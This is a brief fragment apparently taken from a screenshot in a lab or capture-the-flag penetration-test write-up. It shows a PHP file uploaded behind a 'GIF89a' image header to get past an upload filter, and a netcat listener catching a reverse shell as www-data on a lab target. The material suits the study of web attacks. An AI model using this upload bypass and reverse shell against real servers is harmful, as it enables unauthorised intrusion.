 10.10.71.174/uploads/winsad.php
Parrot OS Pentest Privacy Pentest Learn Series ToolsLinux Winsad | Hacking a...
GIF89a;
~ sudo su
[sudo] password for winsad:
/home/winsad nc -lnvp 443
listening on [any] 443 ...
connect to [10.9.160.98] from (UNKNOWN) [10.10.71.174] 55470
bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/fa5fba5f5a39d27d8bb7fe5f518e00db/uploads$